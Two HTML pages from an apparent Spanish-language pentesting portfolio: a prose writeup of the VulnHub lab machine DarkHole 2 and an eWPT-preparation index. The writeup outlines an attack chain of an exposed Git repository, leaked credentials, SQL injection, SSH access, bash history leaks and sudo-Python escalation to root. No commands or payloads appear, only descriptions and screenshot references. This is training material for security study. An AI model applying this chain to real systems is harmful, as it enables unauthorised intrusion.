
<file: eWPT/darkhole2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>DarkHole - Writeup | naow</title>

    <link rel="stylesheet" href="../styles/main.css">

    <style>
        .writeup-container {
            max-width: 1100px;
            margin: 0 auto;
            padding: 40px 20px;
        }

        .machine-header {
            margin-bottom: 50px;
            padding-bottom: 25px;
            border-bottom: 1px solid #333;
        }

        .machine-header h1 {
            margin-bottom: 10px;
        }

        .machine-info {
            color: #aaa;
            font-size: 1rem;
        }

        .machine-info span {
            margin-right: 20px;
        }

        .writeup-section {
            margin-bottom: 55px;
        }

        .writeup-section h2 {
            margin-bottom: 20px;
            color: #fff;
            border-left: 4px solid #7cff00;
            padding-left: 12px;
        }

        .writeup-section h3 {
            margin-top: 30px;
            margin-bottom: 15px;
            color: #ddd;
        }

        .writeup-section p {
            line-height: 1.7;
            margin-bottom: 20px;
        }

        .terminal {
            background: #111;
            border: 1px solid #333;
            border-radius: 5px;
            padding: 18px;
            margin: 20px 0;
            overflow-x: auto;
        }

        .terminal code {
            color: #7cff00;
            font-family: monospace;
            white-space: pre-wrap;
        }

        .writeup-image {
            width: 100%;
            display: block;
            margin: 25px auto 35px auto;
            border-radius: 4px;
            border: 1px solid #333;
        }

        .flag {
            background: #151515;
            border-left: 4px solid #7cff00;
            padding: 15px;
            margin-top: 20px;
            font-family: monospace;
        }

        .back-button {
            display: inline-block;
            margin-bottom: 30px;
        }
        .report-box {
            background: #151515;
            border: 1px solid #333;
            border-left: 4px solid #7cff00;
            border-radius: 5px;
            padding: 25px;
            margin-top: 30px;
        }

        .report-box h3 {
            margin-top: 0;
            margin-bottom: 12px;
            color: #fff;
        }

        .report-box p {
            margin-bottom: 18px;
            color: #ccc;
        }

        .report-button {
            display: inline-block;
            padding: 12px 20px;
            background: #7cff00;
            color: #111;
            text-decoration: none;
            border-radius: 4px;
            font-weight: bold;
            transition: opacity 0.2s;
        }

        .report-button:hover {
            opacity: 0.8;
        }
    </style>
</head>

<body>

<header>
    <h1>naow</h1>
    <p>Pentester & Red Team</p>

    <nav>
        <a href="../index.html">Inicio</a>
        <a href="../maquinas.html">Máquinas</a>
        <a href="../about.html">Sobre Mí</a>
        <a href="../reports.html">Informes</a>
    </nav>
</header>

<main class="writeup-container">

    <a href="../maquinas.html" class="back-button">← Volver a máquinas</a>

    <!-- CABECERA -->

    <section class="machine-header">

    <h1>DarkHole</h1>

    <div class="machine-info">
        <span>Plataforma: VulnHub</span>
        <span>Dificultad: Fácil</span>
        <span>Sistema: Linux</span>
    </div>

    <p>
        En este Writeup resolveremos la máquina DarkHole. Durante la explotación
        encontraremos un repositorio Git expuesto, credenciales en commits anteriores,
        una vulnerabilidad SQL Injection que nos permitirá obtener nuevas credenciales
        y finalmente escalaremos privilegios hasta root mediante permisos sudo sobre Python.
    </p>

    <div class="report-box">

        <h3>📄 Informe de Pentesting</h3>

        <p>
            Este Writeup está acompañado de un informe completo de la prueba de penetración,
            donde se documentan la metodología utilizada, los hallazgos identificados,
            su nivel de riesgo y las recomendaciones propuestas.
        </p>

        <a href="../Reports/Informe%20FINAL%20darkhole2.pdf"
           target="_blank"
           class="report-button">
            Ver informe completo (PDF)
        </a>

    </div>

</section>


    <!-- RECONOCIMIENTO -->

    <section class="writeup-section">

        <h2>Reconocimiento</h2>

        <p>
            Comenzamos realizando un descubrimiento de hosts dentro de nuestra red
            para identificar la dirección IP correspondiente a la máquina objetivo.
        </p>

        <img
            src="../assets/images/darkhole2/1º.nmapsn.png"
            alt="Descubrimiento de hosts con Nmap"
            class="writeup-image"
        >

        <p>
            Una vez identificada la máquina objetivo, realizamos un escaneo completo
            de puertos TCP.
        </p>

        <img
            src="../assets/images/darkhole2/2º.nmapdescubrirpuertos.png"
            alt="Escaneo completo de puertos"
            class="writeup-image"
        >

        <p>
            Encontramos dos puertos principales abiertos: SSH en el puerto 22
            y HTTP en el puerto 80.
        </p>

        <p>
            A continuación realizamos un escaneo más detallado para identificar
            versiones y posibles directorios o recursos interesantes.
        </p>

        <img
            src="../assets/images/darkhole2/3º.nmapsCV.png"
            alt="Escaneo de versiones y servicios"
            class="writeup-image"
        >

        <p>
            El resultado nos muestra algo especialmente interesante en el servicio web:
            parece existir un repositorio <strong>.git</strong> accesible desde la aplicación.
        </p>

    </section>


    <!-- GIT EXPUESTO -->

    <section class="writeup-section">

        <h2>Repositorio Git expuesto</h2>

        <p>
            Accedemos al directorio <strong>.git</strong> y comprobamos que el repositorio
            se encuentra expuesto públicamente.
        </p>

        <img
            src="../assets/images/darkhole2/4º.encontramos.git.png"
            alt="Repositorio Git encontrado"
            class="writeup-image"
        >

        <p>
            También podemos acceder a la página principal de login de la aplicación.
        </p>

        <img
            src="../assets/images/darkhole2/4ºpuerto80loginnormal.jpg"
            alt="Página de login de DarkHole"
            class="writeup-image"
        >

        <p>
            Procedemos a descargar el contenido del repositorio Git para poder
            analizar los archivos y el historial de commits.
        </p>

        <img
            src="../assets/images/darkhole2/5º.gitdescomprimido.png"
            alt="Repositorio Git descargado"
            class="writeup-image"
        >

        <p>
            Al revisar el código actual observamos que el login utiliza medidas
            de sanitización sobre los parámetros introducidos.
        </p>

        <img
            src="../assets/images/darkhole2/6ºloginsanitizado.png"
            alt="Código del login sanitizado"
            class="writeup-image"
        >

        <p>
            Sin embargo, al revisar el historial del repositorio encontramos
            información interesante en commits anteriores.
        </p>

        <img
            src="../assets/images/darkhole2/7ºencontramosengitelloginconloscomandos.png"
            alt="Credenciales encontradas en Git"
            class="writeup-image"
        >

        <p>
            Las credenciales encontradas nos permiten autenticarnos correctamente
            en la aplicación web.
        </p>

        <img
            src="../assets/images/darkhole2/8ºconseguimosaccederalusuaroyestamosdentro.png"
            alt="Acceso conseguido a la aplicación"
            class="writeup-image"
        >

    </section>


    <!-- SQL INJECTION -->

    <section class="writeup-section">

        <h2>SQL Injection</h2>

        <p>
            Una vez dentro de la aplicación observamos que el parámetro
            <strong>id</strong> es potencialmente vulnerable a SQL Injection.
        </p>

        <img
            src="../assets/images/darkhole2/9ºsqlinjectionenelparametroID.png"
            alt="SQL Injection en parámetro ID"
            class="writeup-image"
        >

        <p>
            Enumeramos las bases de datos disponibles y encontramos una base
            de datos perteneciente a la aplicación llamada <strong>darkhole_2</strong>.
        </p>

        <p>
            Dentro de esta base de datos encontramos dos tablas de interés:
            <strong>ssh</strong> y <strong>users</strong>.
        </p>

        <img
            src="../assets/images/darkhole2/10ºenconttramos2tablassshyusser.png"
            alt="Tablas encontradas en la base de datos"
            class="writeup-image"
        >

        <p>
            Continuamos enumerando la tabla <strong>ssh</strong> para conocer
            las columnas disponibles.
        </p>

        <img
            src="../assets/images/darkhole2/11ºencontramoslascolumnas.png"
            alt="Columnas de la tabla SSH"
            class="writeup-image"
        >

        <p>
            Finalmente obtenemos unas credenciales almacenadas en la base de datos.
        </p>

        <img
            src="../assets/images/darkhole2/12ºcredencialesencontradas.png"
            alt="Credenciales encontradas"
            class="writeup-image"
        >

    </section>


    <!-- ACCESO SSH -->

    <section class="writeup-section">

        <h2>Acceso inicial por SSH</h2>

        <p>
            Probamos las credenciales obtenidas contra el servicio SSH y conseguimos
            acceder correctamente al sistema como el usuario <strong>losy</strong>.
        </p>

        <img
            src="../assets/images/darkhole2/13ºcredencialesfuncionandoaccesoconelssh.png"
            alt="Acceso SSH como losy"
            class="writeup-image"
        >

    </section>


    <!-- ENUMERACION -->

    <section class="writeup-section">

        <h2>Enumeración del sistema</h2>

        <p>
            Una vez dentro comenzamos la enumeración del sistema buscando archivos,
            configuraciones o comandos que puedan ayudarnos a escalar privilegios.
        </p>

        <p>
            Revisando el historial de comandos de Bash encontramos información
            interesante relacionada con el sistema.
        </p>

        <img
            src="../assets/images/darkhole2/14ºencontramosdentrodelbash_historycosasparasubirdeusuario.png"
            alt="Información encontrada en bash history"
            class="writeup-image"
        >

        <p>
            A través de la vulnerabilidad RCE encontramos más información dentro
            del historial de comandos de otro usuario.
        </p>

        <img
            src="../assets/images/darkhole2/15ºatravesdelRCEencontramosdentrodelotrobashhistoryulacontraseña.png"
            alt="Información encontrada mediante RCE"
            class="writeup-image"
        >

        <p>
            Entre la información encontrada obtenemos una contraseña.
        </p>

        <img
            src="../assets/images/darkhole2/16ºaquilacontraseña.png"
            alt="Contraseña encontrada"
            class="writeup-image"
        >

    </section>


    <!-- USER FLAG -->

    <section class="writeup-section">

        <h2>Flag de usuario</h2>

        <p>
            Con el acceso conseguido podemos localizar y leer la primera flag
            correspondiente al usuario.
        </p>

        <img
            src="../assets/images/darkhole2/17ºprimeraflagencontrada.png"
            alt="User flag encontrada"
            class="writeup-image"
        >

    </section>


    <!-- ESCALADA DE PRIVILEGIOS -->

    <section class="writeup-section">

        <h2>Escalada de privilegios</h2>

        <p>
            Para continuar con la escalada de privilegios revisamos los permisos
            sudo disponibles para el usuario actual.
        </p>

        <img
            src="../assets/images/darkhole2/18ºpermisosensudo-lparapython3.png"
            alt="Permisos sudo para Python3"
            class="writeup-image"
        >

        <p>
            Observamos que el usuario puede ejecutar Python como root mediante sudo.
            Aprovechando este permiso conseguimos elevar nuestros privilegios y
            obtener una shell como root.
        </p>

        <img
            src="../assets/images/darkhole2/19ºaccesorootconseguidograciasaunSUDO-l.png"
            alt="Acceso root conseguido"
            class="writeup-image"
        >

        <div class="flag">
            <strong>Root conseguido ✓</strong>
        </div>

    </section>


    <!-- CONCLUSION -->

    <section class="writeup-section">

        <h2>Conclusión</h2>

        <p>
            DarkHole presenta una cadena de explotación interesante que combina
            diferentes técnicas. Comenzamos con reconocimiento de servicios y
            descubrimos un repositorio Git expuesto.
        </p>

        <p>
            El análisis del historial del repositorio nos permite encontrar
            credenciales para acceder a la aplicación. Posteriormente identificamos
            una vulnerabilidad SQL Injection que nos proporciona nuevas credenciales
            para acceder mediante SSH.
        </p>

        <p>
            Finalmente, mediante la enumeración del sistema encontramos información
            sensible y conseguimos escalar privilegios hasta root gracias a permisos
            sudo inseguros sobre Python.
        </p>

    </section>

</main>


<footer>
    <p>
        © 2026 naow |
        <a href="mailto:naowcs@gmail.com">Contacto</a>
    </p>
</footer>

</body>
</html>
</file>

<file: eWPT/ewpt.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>naow | Preparación eWPT</title>
    <link rel="stylesheet" href="../styles/main.css">
    <style>
        .writeup-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
            margin-top: 20px;
        }

        .writeup-card {
            background: #1a1a1a;
            padding: 20px;
            border-radius: 5px;
            transition: transform 0.3s;
        }

        .writeup-card:hover {
            transform: translateY(-5px);
        }

        .date {
            color: #777;
            font-size: 0.9em;
            margin: 5px 0;
        }
    </style>
</head>

<body>
    <header>
        <h1>naow</h1>
        <p>Pentester & Red Team</p>

        <nav>
            <a href="../index.html">Inicio</a>
            <a href="../maquinas.html">Máquinas</a>
            <a href="../about.html">Sobre Mí</a>
            <a href="../reports.html">Informes</a>
        </nav>
    </header>

    <main>
        <section class="intro">
            <h2>Preparación eWPT</h2>

            <p>
                En esta sección iré recopilando máquinas, laboratorios y apuntes utilizados
                durante mi preparación para la certificación eWPT.
            </p>

            <p>
                El objetivo será documentar las diferentes vulnerabilidades y técnicas que
                pueden aparecer durante el examen, explicando tanto los conceptos como el
                proceso seguido para identificar y explotar cada vulnerabilidad.
            </p>

            <p>
                Aquí incluiré contenido relacionado con seguridad web, reconocimiento,
                enumeración, vulnerabilidades web y explotación, utilizando diferentes
                máquinas y laboratorios como práctica.
            </p>
        </section>

        <section class="highlights">
            <h2>Writeups eWPT</h2>

            <div class="writeup-grid" id="ewpt-writeups"></div>
        </section>
    </main>

    <footer>
        <p>© 2026 naow | Contacto: <a href="mailto:naowcs@gmail.com">Contacto</a></p>
    </footer>

    <script>
        const machines = [
            
            {
                title: "Darkhole2",
                platform: "Vulnhub",
                date: "2026-08-30",
                difficulty: "Fácil",
                description: ".git al descubierto, SQLI + bash_history leak con RCE y por ultimo permisos SUDO mal colocados.",
                link: "darkhole2.html"
            }
            
        ];

        machines.sort((a, b) => new Date(b.date) - new Date(a.date));

        const container = document.getElementById('ewpt-writeups');

        machines.forEach(machine => {
            const card = `
                <article class="writeup-card">
                    <h3>${machine.title} (${machine.platform})</h3>
                    <p class="date">${formatDate(machine.date)} | Dificultad: ${machine.difficulty}</p>
                    <p>${machine.description}</p>
                    <a href="${machine.link}">Leer más</a>
                </article>
            `;
            container.innerHTML += card;
        });

        function formatDate(dateString) {
            const options = {
                day: 'numeric',
                month: 'short',
                year: 'numeric'
            };

            return new Date(dateString).toLocaleDateString('es-ES', options);
        }
    </script>
</body>
</html>
</file>

